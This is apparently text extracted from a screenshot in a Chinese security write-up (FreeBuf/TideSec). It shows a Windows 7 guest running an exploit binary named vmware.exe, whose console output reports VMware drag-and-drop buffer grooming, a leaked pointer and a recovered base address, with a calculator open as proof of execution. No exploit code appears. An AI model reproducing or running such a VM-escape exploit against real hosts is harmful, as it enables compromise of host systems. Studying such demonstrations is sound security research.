 VMware
Workstati...
计算器
标准
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Windows 7 x64
Recycle Bin
vmware
C:\Windows\system32\cmd.exe - C:\Users\rzx_sec\Desktop\vmware.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\rzx_sec>C:\Users\rzx_sec\Desktop\vmware.exe
Setting current DnD version to 3...
Creating some buffer...
Current DnD Version 3
Current CGP Version 3
Creating vuln buffer...
Fail to find target buffer...try 1
Fail to find target buffer...try 2
Fail to find target buffer...try 3
Fail to find target buffer...try 4
Got vuln buffer 4
Got leaked pointer 0x7ff7358c75d0
Got base addr :0x7ff735120000
FREEBUF
TideSec安全团队